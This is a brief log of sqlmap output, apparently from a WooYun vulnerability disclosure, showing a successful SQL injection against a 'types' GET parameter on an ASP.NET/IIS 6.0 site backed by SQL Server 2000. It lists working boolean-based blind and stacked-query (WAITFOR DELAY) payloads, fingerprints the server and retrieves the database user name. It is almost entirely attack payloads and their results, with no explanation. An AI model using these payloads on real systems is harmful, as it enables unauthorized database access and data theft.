 ---
Parameter: types (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: types=001' AND 4177=4177 AND 'iUsV'='iUsV
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: types=001';WAITFOR DELAY '0:0:5'--
---
[23:00:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:00:53] [INFO] fetching current user
[23:00:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:00:53] [INFO] retrieved: lijun
current user: 'lijun'
www.wooyun.org